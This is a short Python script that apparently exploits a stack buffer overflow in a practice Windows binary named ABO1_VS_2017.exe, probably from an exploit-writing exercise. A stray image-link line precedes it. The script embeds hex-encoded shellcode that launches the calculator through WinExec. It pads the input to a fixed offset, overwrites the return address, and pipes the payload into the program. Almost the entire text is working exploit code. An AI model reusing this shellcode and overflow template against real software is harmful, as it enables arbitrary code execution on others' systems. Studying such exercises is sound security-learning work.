 #!/usr/bin/python
import sys
from subprocess import Popen, PIPE
import struct
winexec_calc_shellcode ='33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7'.decode("hex")
payload = winexec_calc_shellcode+  b"A" * (0x404 - len(winexec_calc_shellcode)) + struct.pack("<L",0x4025b4)
p1 = Popen(r"ABO1_VS_2017.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()